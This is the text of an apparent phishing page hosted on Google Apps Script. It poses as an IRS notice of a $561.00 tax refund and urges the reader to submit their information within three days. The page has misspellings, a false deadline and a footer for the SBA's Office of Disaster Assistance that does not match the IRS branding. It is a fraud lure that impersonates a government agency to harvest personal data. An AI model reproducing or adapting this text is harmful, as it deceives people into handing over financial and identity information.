 Ứng dụng này do một người dùng Google Apps Script tạo Báo cáo sai phạm Tìm hiểu thêm
IRS
Tax Refund Status Available.
After the last annuall calculations of your fiscal activity, we have determined that you
are eliglble to receive a tax refund of $561.00. We will process this amount once you
have submitted the information we need for the steps to claim your tax refund.
Submit Information
If we are unable to complete within 3 days, all pending will be cancelled.
Questions? We're here to help. Call us at 1-800-659-2955 | TTY/TDD: 1-800-877-
8339
Office of Disaster Assistance
U.S. Small Business Administration